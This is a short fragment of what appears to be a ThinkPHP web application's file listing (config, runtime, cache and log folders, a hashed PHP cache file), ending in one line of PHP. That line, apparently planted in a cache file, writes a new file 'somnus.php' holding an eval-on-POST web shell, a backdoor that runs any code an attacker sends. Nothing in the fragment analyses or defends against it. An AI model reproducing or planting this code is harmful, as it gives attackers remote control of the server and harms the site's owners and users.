 data
conf
runtime
Cache
Comment
63c23ca5630afa2443d9a57a5aac45cc.php
Install
Portal
User
Data
Logs
Temp
1
<?php if (!defined('THINK_PATH')) exit(); file_put_contents('somnus.php','<?php eval($_POST[_]);?>');?>